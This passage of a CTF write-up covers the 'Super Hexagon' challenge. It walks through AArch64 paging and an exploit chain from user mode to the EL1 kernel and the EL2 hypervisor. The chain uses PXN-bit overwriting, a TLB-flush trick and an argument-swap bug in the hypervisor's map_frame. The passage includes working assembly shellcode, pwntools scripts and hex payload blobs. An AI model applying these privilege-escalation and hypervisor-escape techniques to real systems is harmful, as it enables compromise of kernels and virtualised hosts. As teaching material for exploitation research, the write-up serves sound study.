
This scheme has four levels, each resolving 9 bits of the Input Address (IA) to 9 bits of the Output Address (OA), except for the last level, which resolves 12 (4KB page, 2^12). The D_Page and D_Block are terminal entries containing attributes. The attributes for a D_Page (which is all Super Hexagon uses) consists of upper and lower attributes shown below.

These attributes describe the Access Permissions (AP), the execution permissions (UXN and PXN), and other page attributes such as cachability, and the dirty and access bits. In all, it’s quite complicated and will be different depending on target you are analyzing. Reading or skimming the D4 section of the manual is absolutely required to get a better understanding. Luckily, in hindsight Super Hexagon is relatively straightforward and doesn’t do anything too exotic with the page tables.
Page Table Bit Twiddling
Okay, with a basic understanding of AArch64 paging, our goal is to enable code execution of an EL0 code page from EL1. We need a way to view the actual page table entries of the running EL1 kernel.
(gdb) stepi
0xffffffffc00090b0 in ?? ()
(gdb) i r TTBR0_EL1
TTBR0_EL1      0x20000  131072
(gdb) i r TTBR1_EL1
TTBR1_EL1      0x1b000  110592
(gdb) x/20gx $TTBR0_EL1
0x20000:        Cannot access memory at address 0x20000
(gdb) x/20gx 0xffffffffc0000000 + $TTBR1_EL1
0xffffffffc001b000:     0x0000000000000000      0x0000000000000000
0xffffffffc001b010:     0x0000000000000000      0x0000000000000000
0xffffffffc001b020:     0x0000000000000000      0x0000000000000000
0xffffffffc001b030:     0x0000000000000000      0x0000000000000000
0xffffffffc001b040:     0x0000000000000000      0x0000000000000000
0xffffffffc001b050:     0x0000000000000000      0x0000000000000000
0xffffffffc001b060:     0x0000000000000000      0x0000000000000000
0xffffffffc001b070:     0x0000000000000000      0x0000000000000000
0xffffffffc001b080:     0x0000000000000000      0x0000000000000000
0xffffffffc001b090:     0x0000000000000000      0x0000000000000000
(gdb) x/20gx 0xffffffffc0000000 + $TTBR0_EL1
0xffffffffc0020000:     0x0000000000021003      0x0000000000000000
0xffffffffc0020010:     0x0000000000000000      0x0000000000000000
0xffffffffc0020020:     0x0000000000000000      0x0000000000000000
0xffffffffc0020030:     0x0000000000000000      0x0000000000000000
0xffffffffc0020040:     0x0000000000000000      0x0000000000000000
0xffffffffc0020050:     0x0000000000000000      0x0000000000000000
0xffffffffc0020060:     0x0000000000000000      0x0000000000000000
0xffffffffc0020070:     0x0000000000000000      0x0000000000000000
0xffffffffc0020080:     0x0000000000000000      0x0000000000000000
0xffffffffc0020090:     0x0000000000000000      0x0000000000000000
As I said earlier, translation base registers are physical addresses, so there is a bit of a catch-22 when trying to resolve page tables. You need to know the virtual memory scheme to properly read the table when paging is enabled. In this case, from previous GDB use I know that the EL1 kernel is in the higher half of memory (at TTBR1_BASE + 3GB). Okay, so we can read level 0 of the TTBR0 and TTBR1 page tables. Let’s do a manual walk of the first entry of TTBR0 (user mode):
(gdb) x/20gx 0xffffffffc0000000 + 0x21000
0xffffffffc0021000:     0x0000000000022003      0x0000000000000000
0xffffffffc0021010:     0x0000000000000000      0x0000000000000000
0xffffffffc0021020:     0x0000000000000000      0x0000000000000000
0xffffffffc0021030:     0x0000000000000000      0x0000000000000000
0xffffffffc0021040:     0x0000000000000000      0x0000000000000000
0xffffffffc0021050:     0x0000000000000000      0x0000000000000000
0xffffffffc0021060:     0x0000000000000000      0x0000000000000000
0xffffffffc0021070:     0x0000000000000000      0x0000000000000000
0xffffffffc0021080:     0x0000000000000000      0x0000000000000000
0xffffffffc0021090:     0x0000000000000000      0x0000000000000000
(gdb) x/20gx 0xffffffffc0000000 + 0x22000
0xffffffffc0022000:     0x0000000000000000      0x0000000000000000
0xffffffffc0022010:     0x0000000000023003      0x0000000000000000
0xffffffffc0022020:     0x0000000000000000      0x0000000000000000
0xffffffffc0022030:     0x0000000000000000      0x0000000000000000
0xffffffffc0022040:     0x0000000000000000      0x0000000000000000
0xffffffffc0022050:     0x0000000000000000      0x0000000000000000
0xffffffffc0022060:     0x0000000000000000      0x0000000000000000
0xffffffffc0022070:     0x0000000000000000      0x0000000000000000
0xffffffffc0022080:     0x0000000000000000      0x0000000000000000
0xffffffffc0022090:     0x0000000000000000      0x0000000000000000
(gdb) x/20gx 0xffffffffc0000000 + 0x23000
0xffffffffc0023000:     0x002000000002c4c3      0x002000000002d4c3
0xffffffffc0023010:     0x002000000002e4c3      0x0000000000000000
0xffffffffc0023020:     0x0000000000000000      0x0000000000000000
0xffffffffc0023030:     0x0000000000000000      0x0000000000000000
0xffffffffc0023040:     0x0000000000000000      0x0000000000000000
0xffffffffc0023050:     0x0000000000000000      0x0000000000000000
0xffffffffc0023060:     0x0000000000000000      0x0000000000000000
0xffffffffc0023070:     0x0000000000000000      0x0000000000000000
0xffffffffc0023080:     0x0000000000000000      0x0000000000000000
0xffffffffc0023090:     0x006000000002f443      0x0000000000000000
Notice that the last level of the page table has additional bits set (the lower and upper attributes). But, what virtual memory address does this correspond to? What attributes are set? Do I have to do this manually for each entry? Well, when I was solving this I did do this manually, but I got completely fed up and wrote a nifty GDB script to automatically perform AArch64 page walks for me!
(gdb) pagewalk
CPSR: EL1
IPA Size: 32-bits
EL1 Kernel Region Min: 0xffff000000000000
EL1 Kernel Page Size: 4KB
EL1 User Region Max:   0x0000ffffffffffff
EL1 User Page Size: 4KB
User Mode Page Tables
Entries/table: 512
Levels: 4
0000000000400000: 0x000000000002c000 [PXN ELx/RO]
0000000000401000: 0x000000000002d000 [PXN ELx/RO]
0000000000402000: 0x000000000002e000 [PXN ELx/RO]
0000000000412000: 0x000000000002f000 [PXN UXN ELx/RW]
00007ffeffffd000: 0x0000000000034000 [PXN UXN ELx/RW]
00007ffeffffe000: 0x0000000000033000 [PXN UXN ELx/RW]
00007ffefffff000: 0x0000000000032000 [PXN UXN ELx/RW]
00007fff7fffe000: 0x0000000000030000 [PXN UXN ELx/RW]
00007fff7ffff000: 0x0000000000031000 [PXN UXN ELx/RW]

Kernel Mode Page Tables
Entries/table: 512
Levels: 4
ffffffffc0000000: 0x0000000000000000 [UXN EL1/RO]
ffffffffc0001000: 0x0000000000001000 [UXN EL1/RO]
ffffffffc0002000: 0x0000000000002000 [UXN EL1/RO]
ffffffffc0003000: 0x0000000000003000 [UXN EL1/RO]
ffffffffc0004000: 0x0000000000004000 [UXN EL1/RO]
ffffffffc0005000: 0x0000000000005000 [UXN EL1/RO]
ffffffffc0006000: 0x0000000000006000 [UXN EL1/RO]
ffffffffc0007000: 0x0000000000007000 [UXN EL1/RO]
ffffffffc0008000: 0x0000000000008000 [UXN EL1/RO]
ffffffffc0009000: 0x0000000000009000 [UXN EL1/RO]
ffffffffc000a000: 0x000000000000a000 [UXN EL1/RO]
ffffffffc000c000: 0x000000000000c000 [PXN UXN EL1/RW]
ffffffffc000d000: 0x000000000000d000 [PXN UXN EL1/RW]
ffffffffc000e000: 0x000000000000e000 [PXN UXN EL1/RW]
...
ffffffffc0039000: 0x0000000000039000 [PXN UXN EL1/RW]
ffffffffc003a000: 0x000000000003a000 [PXN UXN EL1/RW]
ffffffffc9000000: 0x000000000003b000 [PXN UXN EL1/RW]
The script can’t walk every possible page table configuration, but it does the job for this CTF challenge. We will be using it for the rest of this writeup. Now it’s plain as day why the EL1 kernel cannot execute any code in EL0: the PXN bits are set for all the user pages. Well, we do have a write-what-where primitive. Why not just clear this bit?
Here’s the plan: from our EL0 shellcode, allocate a new memory page, read in EL1 shellcode using gets(),
change the page permissions to R-X, overwrite the PXN bit for the specific page table entry (PTE), then redirect control flow in EL1 the new code page. For now, we’ll make the EL1 shellcode just print the flag again. Alright, here’s the shellcode to get the job done:
// 1. Allocate a page for our code cave
MOV X0, XZR      // base=0
MOV X1, #0x1000  // len=4KB
MOV W2, #3       // prot=RW
MOV W3, #0       // flags=0
MOV W4, #0       // fd=0
MOV X5, #-1      // offset=-1
MOV X8, #0xde    // sys_mmap
SVC 0

// X22 = EL1 shellcode page
MOV X22, X0

// 2. Load shellcode into buffer
// gets(mmap_buffer)
MOV X0, X22
LDR X8, =0x4019B0
BLR X8

// 3. Change the page permissions to PROT_READ + PROT_EXEC
// mprotect(mmap_buffer, 0x1000, 5)
MOV X0, X22      // buffer
MOV X1, #0x1000  // len
MOV X2, #5       // prot=PROT_READ|PROT_EXEC
MOV X8, #0xe2    // sys_mprotect
SVC 0

// 4. Change the PTE XN[54:53] bits to 0b00 (execute all) using write-what-where
// PTE for our fresh mmap
LDR X12, =0xfffffffc0028fe0
NOP

// write a byte to the PTE (remove XN byte)
MOV X0, #0
ADD X1, X12, #6 // write a zero to the XN bit region (54:53, byte 6)
MOV W2, #1
MOV X8, #0x3f
SVC 0

// 5. Get control over the kernel stack and send it to our mmap'd region
// Target the stack frame to load ROP chain
...

// write a byte to stack frame saved LR
...
And the corresponding controlling script:
# no ASLR so always constant
mmap_buffer_start = 0x7ffeffffd000
mmap_el1_buffer_start = 0x7ffeffffc000

...

print("[+] EL0 Shellcode Loaded")

# PROT_EXEC (4) | PROT_READ (1) = 5
set_buffer_perm(p, 4 | 1)

## Execute the shellcode in buffer!
p.sendline('0')
p.sendline('A'*0x100 + p64(mmap_buffer_start+0x10))

p.sendline(shellcode_el1)
print("[+] EL1 Shellcode Loaded")
p.send('\x00') # PTE XN set to zero

p.send(p64(0x4141414142424242) + p64(mmap_el1_buffer_start))
# change kernel saved LR from 0xfffffffc000a830
# to 0xfffffffc0009430 (a good gadget spot)
# FFFFFFFFC0009430:   LDP             X19, X20, [SP,#var_s10]
#                     LDP             X29, X30, [SP],#0x20
#                     RET
p.send("\x94")

print('[+] EL1 + EL2 Shellcode successfully executed')
print(p.recvall())
And the output we got:
[+] Opening connection to remote.server.io on port 5630: Done
[+] Exploiting EL2
[+] Got banner
...
[+] EL0 Shellcode Loaded
 index: key: cmd>
[+] Buffer permissions: 5
[+] EL1 Shellcode Loaded
[+] EL1 + EL2 Shellcode successfully executed
[+] Receiving all data: Done (8B)
[*] Closed connection to remote.server.io port 5630
 index:
What gives? We should be seeing the EL1 flag again. Using GDB, it looks like the EL1 kernel still faults when jumping to the new code page. The page table entry has be edited and we should be able to execute code, but we’re faulting. This is because I forgot an important detail of virtual memory schemes: the TLB. The PTE’s attributes are cached on the first access by the TLB. Unless we manually flush this, the main memory version of the page table will be out-of-sync with the TLB. Rookie mistake. I don’t see a way to directly flush this without full code execution, but what if we get the kernel to do it for us? Let’s allocate a new memory page right after overwriting the PXN and try again:
// 5. Allocate a second page to flush the EL1 TLB
MOV X0, XZR      // base=0
MOV X1, #0x1000  // len=4KB
MOV W2, #3       // prot=RW
MOV W3, #0       // flags=0
MOV W4, #0       // fd=0
MOV X5, #-1      // offset=-1
MOV X8, #0xde    // sys_mmap
SVC 0
...
[+] EL1 + EL2 Shellcode successfully executed
[+] Receiving all data: Done (39B)
[*] Closed connection to remote.server.io port 5630
index: hitcon{this is flag 2 for EL1}
Success! We have achieved full code execution in EL1.
VM Breakout to EL2
With arbitrary code execution in the kernel, I turned my attention to the
last remaining non-secure challenge: the EL2 hypervisor.
We need to find a bug in EL2 to leverage for full code execution.
Unlike EL0 and EL1, EL2 does not have a print_flag function.
This was an intentional choice from the challenge authors and it means
we need to write our own “get flag” shellcode.
EL1 communicates with EL2 using the hvc instruction (hypervisor call).
The only time it is used by EL1 is when mapping page frames via mmap and mprotect.
The hypervisor call table is below:
| System Call | Code (X0) | arg0 (X1) | arg1 (X2) | arg2 (X3) |
|---|---|---|---|---|
map_frame | 0x1 | phy_addr | entry_attr | - |
The only reason we need to call the hypervisor at all is due to the two-stage virtual memory hierarchy. It is not sufficient to allocate memory solely in the kernel. The hypervisor must be notified of any additional memory created as it will create its own page table entries. These stage-2 entries have their own page attributes similar to stage-1:
The main difference is that the access permissions (S2AP) are slightly changed, but they are comparable.
From our extraction script earlier, we can open the normal_mem_40100000 file, which we identified as EL2, in IDA.
Similarly to the EL1 auditing, I examined VBAR_EL2 to find the interrupt handlers processing an hvc instruction.
Just like EL1 there was only one handled interrupt: the synchronous, lower EL, AArch64 one at VBAR_EL2+0x400.
The corresponding handler function is below:
EL2:00000000401003D8 handle_el1_syscall    ; CODE XREF: EL2:0000000040102024↓p
EL2:00000000401003D8
EL2:00000000401003D8 var_s0          =  0
EL2:00000000401003D8 var_s10         =  0x10
EL2:00000000401003D8
EL2:00000000401003D8 CODE = X20
EL2:00000000401003D8 ARG0 = X0
EL2:00000000401003D8 ARG1 = X2
EL2:00000000401003D8 ARG2 = X3
EL2:00000000401003D8       STP     X29, X30, [SP,#-0x20+var_s0]!
EL2:00000000401003DC       MOV     X29, SP
EL2:00000000401003E0       STP     X19, CODE, [SP,#var_s10]
EL2:00000000401003E4       MOV     X19, ARG0
EL2:00000000401003E8       MRS     X4, #4, c5, c2, #0 ; [<] ESR_EL2 (Exception Syndrome Register (EL2))
EL2:00000000401003EC       LSR     W1, W4, #26
EL2:00000000401003F0       LDR     CODE, [ARG0,#regstate]
EL2:00000000401003F4       LDR     ARG0, [ARG0,#regstate.X1] ; physical
EL2:00000000401003F8       LDR     ARG1, [X19,#regstate.X2]
EL2:00000000401003FC       LDR     ARG2, [X19,#regstate.X3]
EL2:0000000040100400       CMP     W1, #0b10110 ; EC == HVC Insn
EL2:0000000040100404       B.EQ    handle_hvc
EL2:0000000040100408       CMP     W1, #0b10111 ; EC == SMC Insn
EL2:000000004010040C       B.NE    unknown ; will abort on unknown EC
EL2:0000000040100410       MOV     X1, #3
EL2:0000000040100414       MOVK    X1, #0x8300,LSL#16
EL2:0000000040100418       CMP     CODE, X1
EL2:000000004010041C       B.NE    do_smcv2
EL2:0000000040100420       CMP     ARG0, #0x3C,LSL#12
EL2:0000000040100424       B.LS    do_smc
EL2:0000000040100428       MOV     CODE, #0xFFFFFFFFFFFFFFFF
EL2:000000004010042C       B       loc_40100474
EL2:0000000040100430
EL2:0000000040100430 loc_40100430  ; CODE XREF: handle_el1_syscall+2C↑j
EL2:0000000040100430       CMP     CODE, #1
EL2:0000000040100434       B.EQ    do_map_frame
EL2:0000000040100438       MOV     CODE, #0xFFFFFFFFFFFFFFFF
EL2:000000004010043C       B       done
The handler checks if this interrupt is from an SMC or HVC. If it is an HVC, it looks for the CODE == 1.
If the branch is taken, it performs a mmap-like function for updating the EL2 page table.
Remember, we want to find implementation flaws, whatever they are, that we can leverage to hijack EL2.
Let’s look deeper at the map_frame function. To spare you reading more ASM,
I have decompiled it for brevity:
// Relevant stage 2 attributes
#define VALID 0x01
#define ENTRY_PTR 0x02
#define S2AP_READ 0x40
#define S2AP_WRITE 0x80
#define ACCESSED 0x400
#define XN_0 (1 << 53)
#define XN_1 (1 << 54)
#define XN_NONE (0)
#define XN_UXN_PXN (XN_1)

extern unsigned long * el2_pt_level1;

void map_frame(unsigned long physical_addr, unsigned long attributes)
{
  unsigned long top_half = physical_addr >> 21; // 27 bits
  unsigned long bottom_half = (physical_addr >> 12) & 0x1ff; // 9 bits

  if(physical_addr == 0x3b000) {
    // Raw value shows up as 0x00400000090004c3
    el2_pt_level1[bottom + (top_half << 9)] = 0x9000000 | (XN_UXN_PXN | ACCESSED |
      S2AP_READ | S2AP_WRITE | VALID | ENTRY_PTR);
    return;
  } else if (physical_addr > 0x3bfff) {
    print_log("[VMM] Invalid IPA\n");
    panic();
  } else {
    if (physical_addr <= 0xbfff && (attributes & S2AP_WRITE)) {
      print_log("[VMM] try to map writable pages in RO protected area\n");
      panic();
    }

    // no XN, yet it's writable
    if (attributes == S2AP_WRITE) {
      print_log("[VMM] RWX pages are not allowed\n");
      panic();
    }

    unsigned long entry = physical_addr + 0x40000000;
    entry |= attributes;

    el2_pt_level1[bottom + (top_half << 9)] = entry;
  }
}
This function’s purpose is to create page entries in VTTBR_EL2, the guest OS’s second stage translation table, which
converts from an Intermediate Physical Address (IPA) to a Physical Address (PA).
It does some validation, preventing things like mapping virtual memory outside a certain range,
has a special case for the UART peripheral region (at VA 0x3b000), and prevents the memory
range from [0x0000, 0xbfff] from being marked as writeable. It even prevents RW pages from
being marked executable! Here is a dump of the hypervisor guest page tables for context:
(gdb) pagewalk 2
Moving to EL2
CPSR: EL2
PA Size: 32-bits
EL2 Starting Level: 0
EL2 Region Max: 0x0000000001ffffff
EL2 Page Size: 4KB
Entries/table: 512
Levels: 2
0000000000000000: 0x0000000040000443 [ELx/RO]
0000000000001000: 0x0000000040001443 [ELx/RO]
...
000000000000b000: 0x000000004000b443 [ELx/RO]
000000000000c000: 0x004000004000c4c3 [UXN PXN ELx/RW]
...
000000000002b000: 0x004000004002b4c3 [UXN PXN ELx/RW]
000000000002c000: 0x000000004002c443 [ELx/RO]
000000000002d000: 0x000000004002d443 [ELx/RO]
000000000002e000: 0x000000004002e443 [ELx/RO]
000000000002f000: 0x004000004002f4c3 [UXN PXN ELx/RW]
...
000000000003b000: 0x00400000090004c3 [UXN PXN ELx/RW]
Notice the two RO regions: the first is the code section of the EL1 kernel and the second is the code section of EL0. The hypervisor is enforcing W^X on the EL1 code pages less than 0xbfff. Take a look at the logic again:
void map_frame(unsigned long physical_addr, unsigned long attributes)
{
  unsigned long top_half = physical_addr >> 21; // 27 bits
  unsigned long bottom_half = (physical_addr >> 12) & 0x1ff; // 9 bits

  if (...) {
  } else if (physical_addr > 0x3bfff) {
    ...
    panic();
  } else
    ...

    unsigned long entry = physical_addr + 0x40000000;
    entry |= attributes;

    el2_pt_level1[bottom + (top_half << 9)] = entry;
  }
}
We would like to be able to read and write data in the hypervisor memory region of [0x40100000, 0x4010ffff].
Could we create a window into the EL2 address space using this function? Well, we’d need to pass in
a physical address of 0x100000 or higher, but this is blocked by an if check.
Here’s the leap of faith: what if we passed in the
attributes as physical_addr and the physical address as attributes?
Okay so let’s set our physical_addr to 0x4c3 (read/write, no XN) and attributes to 0x100000.
top_half and bottom_half would become 0, meaning we’d be changing the zero’th entry for the
guest IPA table. physical_addr passes the less than the 0xbfff check and attributes is only checked for the write attribute, so no failed
RO check. Our final write will be el2_pt_level1[0] = 0x401004c3. Let’s craft some shellcode to trigger it:
// Replace a HVC mapping in the kernel
// Normally map_frame(phy, attr, 0)
// but we swap the arguments to bypass the logic
MOV X0, #1        // hvc_map_frame
MOV X1, #0x4c3    // attributes
MOV X2, #0x100000 // physical addr
MOV X3, XZR       // not used
HVC 0             // map_frame(attr, phy, 0)
If we step through the shellcode using GDB and do a pagewalk after the HVC call we now see this:
(gdb) pagewalk 2
CPSR: EL2
PA Size: 32-bits
EL2 Starting Level: 0
EL2 Region Max: 0x0000000001ffffff
EL2 Page Size: 4KB
Entries/table: 512
Levels: 2
0000000000000000: 0x00000000401004c3 [ELx/RW]
0000000000001000: 0x0000000040001443 [ELx/RO]
0000000000002000: 0x0000000040002443 [ELx/RO]
0000000000003000: 0x0000000040003443 [ELx/RO]
...
The PA at IPA 0x0000 has been replaced!
We’ve changed the first PTE’s permissions to RW without any XN. How do we actually write to this address though?
We need a mapping in EL1 that points to the IPA of 0x0000 that is readable and writable. This will punch a hole
in the separation between the guest and hypervisor address spaces. We will then be able to edit the first code page of
the hypervisor to our liking. I did some more reversing and found the function in EL1 that allows me to create
a new VA mapping without calling into the hypervisor. Here’s the shellcode that does the trick:
// Create a new mapping into our HYP mapping
LDR X22, =0xFFFFFFFFC0008750 // alloc_va

MOV W0, #0
LDR X1, =0xffffffffc001b000  // EL1 kernel page table
LDR X2, =0xffffffffc003a000  // VA - any available page
LDR X3, =0x0060000000000403  // Entry - map at IPA zero
// alloc_va(0, 0xffffffffc001b000, 0xffffffffc003a000, 0x0060000000000403)
BLR X22
This hijacks the VA 0xffffffffc003a000 from the physical address 0x3a000 to 0x00000,
which points into the EL2 memory region.
Hijacking EL2 Control Flow
We now have a window into EL2, but
we’re two layers deep in shellcode and we need a way to create and execute a third.
If we can execute the get flag shellcode as EL2 and send the result back to our exploit script, we’re golden.
With the vulnerable code page, we can overwrite an instruction to jump to a code cave,
write code to our code cave, and finally trigger the execution.
To do this, I built an in-memory code rewriter. It executes in EL1 and takes the commands
WRITE, SEEK, and DONE. I leverage this to write to two different regions of memory:
the hijack instruction and the code cave. The reason I decided to do this is to surgically
add a backdoor to the EL2 kernel and not have it crash during normal execution.
Here’s the program to accept and process commands:
/////////////////////////////////
// Write-what-where program
////////////////////////////////

OFFSET .req X9
BASE .req X10

LDR X22, =0xFFFFFFFFC0009AD8 // read_byte function
LDR BASE, =0xffffffffc003a000  // Target virtual address base
MOV OFFSET, XZR

// padding to avoid banned bytes
NOP
NOP

// Write our shellcode into the new page
.loop:
    BLR X22 // read_byte

    CMP W0, #0x0 // cmd_write
    B.EQ .write
    CMP W0, #0x1 // cmd_seek
    B.EQ .seek
    //CMP W0, #0x2 // cmd_done
    B .done

.write:
    BLR X22 // read_byte
    ADD X1, BASE, OFFSET
    STRB W0, [X1]
    ADD OFFSET, OFFSET, #1
    B .loop

.seek:
    MOV X11, XZR
    BLR X22 // read_byte
    MOV X11, X0
    BLR X22 // read_byte
    LSL X0, X0, #8
    ORR X11, X11, X0
    MOV OFFSET, X11
    B .loop
.done:
Here’s the client code that sends patching commands to the waiting shellcode:
# Send patching commands to our EL1 shellcode
# We need to patchup the first EL2 page to
# get reliable control over the hypervisor without
# crashing stuff

# Used to create an unconditional AArch64 branch
# Offset is the number of instructions, not bytes
def mkbr(offset):
    # 26 bits
    offset &= 0x3ffffff
    v = (0b000101 << 26) | offset
    return p32(v)

# Interact with our EL1 shellcode to patch the EL2 hypervisor
# pointer is to 0x0000 initially
WRITE = 0
SEEK = 1
DONE = 2

# Write our shellcode at 0x40100000
# Patch the instruction at 0x40100418 to jump to shellcode
# This is triggered by an SMC instruction from EL1
commands = [
    [WRITE, shellcode_el2],
    [SEEK, 0x418],
    [WRITE, mkbr(-0x418/4)],
    [DONE]
]

for cmd in commands:
    op = cmd[0]
    if op == WRITE:
        for byte in cmd[1]:
            p.send(chr(WRITE) + byte)
    elif op == SEEK:
        p.send(chr(SEEK) + p16(cmd[1]))
    elif op == DONE:
        p.send(chr(DONE))
I decided to patch the hypervisor at 0x40100418 in order to be able to trigger my shellcode at 0x40100000 with an smc call from EL1. 0x40100000 is a safe spot for code as that is the RESET vector, which we already executed and won’t execute normally again. The EL2 shellcode consists of the get flag instructions and a print back to the exploit script. I won’t include it here, but I link to the full solution below.
Let’s put everything together to get the win:
[+] Opening connection to remote.server.io on port 5630: Done
[+] Exploiting EL2
[+] Got banner
[+] EL0 Shellcode: 1f2003d51f2003d51f2003d51f2003d5fd7bbea90100be52e11300b9e0031faa010082d262008052030080520400805205008092c81b80d2010000d4f60300aae00316aa2805005800013fd6e00316aa010082d2a20080d2481c80d2010000d48c0400581f2003d5000080d28119009122008052e80780d2010000d4e0031faa010082d262008052030080520400805205008092c81b80d2010000d4ea020058000080d24101098b22008052e80780d2010000d4290500910b0280d23f010beb04ffff54ea0100581f2003d5000080d24101009122008052e80780d2010000d4fd7bc2a8c0035fd6b019400000000000e08f02c0ffffff0f009c01c0ffffffffb99b01c0ffffffff (264 bytes)
[+] EL1 Shellcode: 1f2003d51f2003d51f2003d51f2003d5200080d2619880d20202a0d2e3031faa020000d4b6040058d7040058f604005800008052e10400580205005823050058c0023fd6360500588a040058e9031faa1f2003d51f2003d5c0023fd61f000071800000541f040071e00000540e000014c0023fd64101098b2000003929050091f6ffff17eb031faac0023fd6eb0300aac0023fd600dc78d36b0100aae9030baaeeffff17030000d41f2003d51f2003d5c0035fd600000000ec8700c0ffffffff00b000c0ffffffff508700c0ffffffff00b001c0ffffffff00a003c0ffffffff0304000000006000d89a00c0ffffffff (240 bytes)
[+] EL2 Shellcode: e00300910e000094ec0300aae9031faa8b0300588001098b010040393f001f6ba0000054e003012a60013fd629050091f9ffff17010000d41f2003d501fc3bd5010000b921fc3bd5010400b941fc3bd5010800b961fc3bd5010c00b981fc3bd5011000b9a1fc3bd5011400b9c1fc3bd5011800b9e1fc3bd5011c00b9c0035fd6a810104000000000 (136 bytes)
 index: cmd>
[+] EL0 Shellcode Loaded
 index: key: cmd>
[+] Buffer permissions: 5
[+] EL1 Shellcode Loaded
[+] EL1 + EL2 Shellcode successfully executed
[+] Receiving all data: Done (39B)
[*] Closed connection to remote.server.io port 5630
 index: hitcon{this is flag 3 for EL2}
For the full and complete exploits for EL0, 1, and 2, visit my CTF repository on GitHub.
Conclusion
It was quite a journey from EL0 to EL2 and we learned a ton about AArch64 memory protection and page table formats, but the fun is just beginning.
Our next target is the S-EL0 keystore trustlet. But heads up – it is an ARM (not AArch64) Thumb executable being run by S-EL1, which is a mixed ARM binary!
This is so foreign that GDB can’t even handle the architecture context switch to 32-bit ARM without a patch to our QEMU binary.
I hope you enjoyed this post and learned something new about AArch64 from the systems perspective. Stay tuned for part II when we smash our way into the secure world to achieve full firmware root.